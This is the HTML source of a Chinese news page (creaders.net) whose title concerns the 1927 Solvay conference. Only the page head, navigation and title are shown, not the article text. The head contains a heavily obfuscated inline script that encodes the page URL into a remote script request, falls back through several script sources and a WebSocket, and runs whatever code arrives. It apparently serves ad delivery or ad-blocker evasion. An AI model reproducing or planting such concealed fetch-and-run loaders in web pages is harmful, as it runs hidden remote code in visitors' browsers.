

--- FILE ---
content_type: text/html
request_url: https://tech.creaders.net/2023/10/30/2664045.html
body_size: 14084
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>见证：诸神之辩-信息时代-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="1927年，第5届索尔维会议。29位科学家齐聚一堂，其中17位是诺贝尔奖获得者。这是史诗级的智慧较量，人类科学史上最伟大的交锋。表面上看这只是一场学术交流，但亲历者都知道，这是两大阵容的对决，并且最终影响了现代物理的走向。一边是经典物理派，以科学巨" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="见证：诸神之辩">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://tech.creaders.net/2023/10/30/2664045.html">
  <meta property="og:title" content="见证：诸神之辩--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="1927年，第5届索尔维会议。29位科学家齐聚一堂，其中17位是诺贝尔奖获得者。这是史诗级的智慧较量，人类科学史上最伟大的交锋。表面上看这只是一场学术交流，但亲历者都知道，这是两大阵容的对决，并且最终影响了现代物理的走向。一边是经典物理派，以科学巨">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1228330';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Tech_1x1', [1, 1], 'div-gpt-ad-1331518178619-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250', [300, 250], 'div-gpt-ad-1331518178619-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_728x90', [728, 90], 'div-gpt-ad-1331518178619-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1331518178619-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1331518178619-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1331518178619-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n079.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1331518178619-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_7'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://tech.creaders.net/' class='newslist_7'>信息时代</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">见证：诸神之辩</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-10-30 13:09:04&nbsp;&nbsp;硅基封面&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


